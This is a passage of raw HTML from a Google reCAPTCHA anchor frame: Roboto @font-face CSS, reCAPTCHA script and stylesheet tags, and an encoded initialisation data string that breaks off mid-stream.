  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tsbnLPatCUCvW84wRTmsJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tsbnLPatCUCvW84wRTmsJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tsbnLPatCUCvW84wRTmsJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bHIPC3XCsAZhbznCksKMSsOfwpkGw6F1w4x9w6/[base64]/[base64]/CuMO6w68qUEN2PcKzIwnCnBPCmkURwpzDp8O3w5jDhTzDpyBlJgVHZsKfwqstEsOrw71RwpFpKcKPwp7DosOvw5o5w7XCgQp3IgvCpcOpw4JBXcKCw6rDhMKDw77CiAo/[base64]/CiE3DtFzDgzTCuELCrwjDj10swqYDVT/CtcKIw6HCoMK+wpVYNS3CncKmw7vDpUlvNMKSw43Cjz5AwrN6F0wiwrgeOGbDi0ctw7opFkxzwqDCoUQ9wodFDcK/SDDDvXPCpcOpw6HDmMKndcKtwpsbwq/Co8KbwoxCNcO8woTCrMKJFcKIawPDnsOqOx/Dl2xLL8KDwqrCscOcR8KCUcKCwp7CuGvDvxrDmBrCuQ7CkMOJLDoww6Fyw6HDqcKsO3/DnX/CjSsRw43CqsKeD8KjwoMUw51twpLClcOobcOwBknCuMKEw57DoAHCuWLDv8KWw41gPcKaEng3ccKZCsKoD8KzGWYBOMKdwrYROCPCosKWRcOJw78mwpk+QU9zw7lVwprDrcK2WsKKwp5Kw6/[base64]/Cv3fCr8OKEMO3OCjDgj3DlSzCtMOSKGbCtyZlwoFmN3JiE8Osw41cL8KPw5PCkDTCg1nDosKrw6TDuBV0w67Dlw1PAcOpwoTCuRjCqxtdw7bCj0EvwqnCtcKTY8OXMcKkw4rDlmhAQRzDkE4OwpFBRy/[base64]/DrTrCp8Oxw6HDlwfCv0U1FGTCmQ8yIMOswrjDlj/CtMO9QSvDqQZvGhdVfMKiHWvCtsOFw41zw4J5wrtwOsKaw6bDocOEwrfDpB3CmUUnKcOkO8ODNiXCtcOWaQxxccO/d2dXOjTClMKLwqnDinnDisK7w6sLw4I4wocgwpUIFFjCncOHAsKaDMO8WsKuRcKhwowBw4oYUz8eaW5nw5vDq2PDkGRBwoHChsOpcQVbYBDDkMKVGQRKGsKVFRbCp8KrGAIgwphnwp/[base64]/TDDDhG0pDCwiGMO4MQ7CpsKEw480fxJ+ayLDgMKtIsKXNMK1wrLDq8KmHnbDk0bDjDsEw4nDssOwVkvChjInSWrDuSgHw5QIOsOPPxPDvTXDvcKWeUQ5P0vCvD4iw6gAZFcmwr9LwpMTSXDDj8OQwp/CricMRcKHHcK7YMOSeWs4LMKHG8KlwpUkw4rCjzxRNR/Dvzk7JsKFBHxmAysoB1soIxfCpWvDrnLDmCYrwqMGw4xJRcKMLEU0AsKdw53Cp8Ozw63Cn1R2w4wbYsKtV8OFUU/CpldGw656MG3DqizDgsOrw4DCo1RsVyPDnTccW8Odwq9pbzd9ZHBOUFBKM3TCn1nCi8KtVTHDpSTDujDCiivDkxfDrBrCrw3DncOsOsKZMmDDj8OuZWYmGBl8ehzCmGIodA1bcMKvw5fDuMO/ZcOOZcOtN8KJYT4afmpIwpDCmcOvYWdlw5PDmGbCocOkwoLDm0HCo1sIw5Jaw6snAsKHwqPDsUsHwovCg2TCvcKmBsOEw6wFDsKrCTNjUcO4w4Q8wrXDmE3Dn8OPw5nDh8KWwqsHw7fCp1bDsMK8GsKqw5XDkMOrwpvCrHTDu3ZPSGXCiwEDw64tw5/[base64]/wqbCkB8sw57Dnmd3woUuwpt9NC7DtsOLw7jDtsKSF3/DuUPCkcK8ZsOqw5tNBmfDtVvCvmoZKsKmw7BWccOWMwzDgQHDqxFEwqkRIzDCkMKkwqE0wqDDkkTDlWAuNgBsLcO+WjEmw7dlMMO6w45jwoRySSgjw4wiw6/Dq8OtasOTw4rCggvDhxh/agXCsMKeEBMcw53ChTjCi8Kvwp0PUDnDp8OxM0PCusO6G3w+csKtUsOnw6BQGQjDq8Ojw4PDvBLCrcOdTMKtRsKCI8OeUishCMKyw67Dk3s0wqU4H1jDlTrDmizCusOSLwxYw6nDksOMwpTCoMK6w6Yjwpw/wpoawqVKw70DwovDisOWw41awoI8MHvDjcO1wo8ywpUaw4tCZsKzSMK/wr/DicOWwqkdcWTDhsOawoLCoVvDhMOaw4LDlcOiw4QqbcOTFsKadcKlAcK1wqgpM8OaaQQDw5HDug5uw4xcw63DvSTDoMOzWsOKIDHDk8KRw7rCm1R9wow+aS0Hw6tFWsOhNsOQw7lnIQd2wq5IIiDDvUNkT8OeUA1sTcK/w4jCjFpKZsK6U8KGScK7Jx/DrRHDt8KKwoDCm8KaworDocOZa8K4wrhHYMK6w6wvwpfChjozwqg3w6rDrQ7CqCVrO8OTD8OWfwNqwqUoTcKqMMOHWyp0FnDDjR/[base64]/DvsKZwo91w6PDpMKDV2Ilwp4ZWsOTS8OncCLDqnc0w5xzwqvDvMKmYcOTXEc9w7nCiEVgw7/CosOQwoHCo18HSCHCpMKgw4BMNFZxYsKHNisww459w4Z6VUvDpMKgGMO1woEuw7N0wrgTw69mwqoxw6fCo1/Cvl8AJ8KTNic4OsOHEcOrUgfCiw9SJnFqZjcLUMKYwqtGw6kcwoHDpMO3EsKlBcOwwpnCjMKYIxfDrMKZw5/ClyIowr9lw63Cl8KnLcKyLMO0MExOwrd3ccOdDCwAwqLDhEHDlhx0w6lQIh7CicKqGXI8BBXDo8KVwoIfL8KWwo7Co8O4w4TDkT80XDLCsMKcw6HDlAFww5DDuMODwr10woDDiMOiw6XCiMKUUm1twqDDhwLDi0Aaw7jCn8KJw5NsJ8K3w4VMOMK9wq0AFcK8wr/Cr8OyU8O6BsK3w5bCjl3DvcKzwqwve8O/N8KxWsOsw5rCo8OfNcKobUzDgmIsw7Bzw5fDisOZYsOKMMOtZcOUPFcsQg/[base64]/ChsKgRQoqPcKNacKfw6rDt2nDpzZAwrTDrMKETcO3w4/DnGnDucKSwrjDpcKgB8OYwpPDkyJWw7RUJcKCw7PDp0QxRm/DlVh+w4vCpMO/d8OGw5rDh8KMOMKew6FtdMOPb8O+FcKlEHISwrxLwpxiwoJ9wonDuFURwq0QHz3CtHQew53DkcOGM19CT28qUXjDqsKjwqvCoysrw4sUEjxLMEZFwqIlUHwoBkMTOVrCijdhw7TDqSrDu8KIw5PCoSBALlIIwoHDh2fClMKrw6hGw55Ew7rDkMKqwpIgTl/CgsK5woIAw4Rowr7CkMKDw6HDnHFlXhJUw5J3O35mWgfCocKSwo9sV0NOYW4hwpDDj2vCsk7DsAjCihnDvMKpeDwhw4vDhCMHw4/ChcOtVz3DqMOHb8KBwoZCbMKJw4FoGB7DknDDsy3DjnkEwqt7wqN4esKjw4FMwpZxCUZDw43Cu2rDm1MNwr9UWBDDhsKJVgZawpYWCMKJacOwwqHCqsKjYU4/wpMlwqMOMcOrw7QJJ8K5w79xa8Kiwr9eQcOmwoE/CcKOUcOACMKFTcORe8OGJjfDqsKMw71jwofDlgXCmVvChsKqwqUXW3dyNAbCu8KQwpnDswPCksK/RsK1NxApYsKqwpMDHsOUwrcgYsOrw4RkVsOfPMORw7kOBcK9Q8OzwoXCq1tew7JbfUnDpUfCvsKjwq3DtENYMi7CpcOwwot5w4vCi8Oyw4vDiXjCrjcNGwMEOMOawqhXV8OGw5HCqsKKf8OlPcO3wq0/wqfDq1jCt8KLK3t7KC3Dt8KhK8KZwqzDscKuawvCqzXDpERww4rCpMOxw5AjwqfClTrDm1zDkBNha2M6L8OAXsOTbsOCw7sSwo0PJgbDnGYswqlTVEDDvMOBwoJcZsOyw41EUG9zw4Flw5gZEsOkfzTCm3Q2dMKUWSwnN8O9wowDwobDmcKHV3PDgxrDg0/CpMONLVjCj8Oow6jCo2TCosKww4PDqStZwp/CtcK8FURkwrASwrgHHyzCoQFrA8KGw6VAwqHCoA1VwpwGSsOPTMOzwpvCucKewqLDpkgswrRJwq7CjsOvwq/DjmHDk8OGN8KYwqXCrQJpJmsWSxbDjcKJw5Zpw4x4w74mFMKpI8KywoTDiATCkCAhw5hTUU/DgsKQwqdoJ0ZrDcOWwo0yX8O5E21nw4dBwpgkLn7CpsOhw5LDqsO/CS4Hw7jDqcKiw4/DpzbCg3nDqXbCv8ODw6tnw6I0wrDDvBbCggImwrA2SHTDlsK7DkDDsMK2ARrCsMORDsKfUk/[base64]/CssKlw7JDPhPDjsKwwrfClsOMbXHDoV03wqrCuDc+w7vDkHLCtXtlI1xXGsKNG2dAS2zDvEPCt8OkwoDCj8ODB2XDjEHCsjklVSbCqsO6w65Hw7NCwr5RwoxQdATCqHXDlsO6BsOyesKWSSR6wpLCml1Uw7PDrk/DvcOwU8OMPh7CpMOMw63DssKcw69Sw7/[base64]/DqMKiwrzDr1ZIKsOIwpTDj8OEw4chCCQsRsOqw6jDjTR/w7B/[base64]/[base64]/Dun9bwqnCrsKbOzp5A8KFwrI2aW7Do0zDr8KUwrw8wrTClVrDosKaw74iUTwkwq8uw43CnMK/fMKjwonDqcK8w6kHw5jCgcOqwrQVMcK4wrQNwpDCgUcDTiJcw7bCj2Anw4rDkMKcMsOzw41hGsKFL8K9wo4iw6HDiMOYwq/Cli7Diy3CsAjDgFPDhsO1R0LCrMO3w4t/OFfDpAnCk2DDrDfDkSNfwqfCtsKnHV8Hwqp6w5TDjsOvwoY5EcK6bMKGw4FFw5tCVsO+w4/CjsOtw7hheMOqZRDCh2zDhsOceA/[base64]/DqsKnwqETw5PDqsODDcKZEsOBa8KJX8KIw73Du8OLwp3DgyzCqMOsQcOTwqE/AWrDtgfCj8Ogw5rCsMKHw4fCg0fCmcOowpIIccK5MMOOViU0w6t5wocoektuLcOrexHDgR/ClMOyYDDChx3DhUQ/TsOVwpXCuMKEw6tNwrhMw5xaAMO/ScKfSMKnwr81e8KewqsxGi/CoMKXVcK9wpDChMOSEsKLDwHCq3hkw59gcRnCpDcZPMKew7zDqmvDg2x3J8OQBWDCmjDCicK0VsO0wrDDlH0nHcOlHsKNwqZUwrzDtHDCuBg3w7fDosKbdcO9WMOFwo9qw4pOdMKFHwZww4AxLx/DhMKUw7hXAMO4wqnDk19yI8OlwqzDnMOGw7vDm